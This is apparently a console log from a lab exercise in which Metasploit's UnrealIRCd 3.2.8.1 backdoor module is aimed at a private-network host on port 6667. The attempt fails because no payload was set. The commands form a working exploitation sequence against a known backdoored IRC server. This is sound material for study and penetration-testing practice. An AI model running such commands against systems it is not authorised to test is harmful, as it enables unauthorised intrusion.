 [*] Using exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.150.131
RHOST => 192.168.150.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.150.131:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >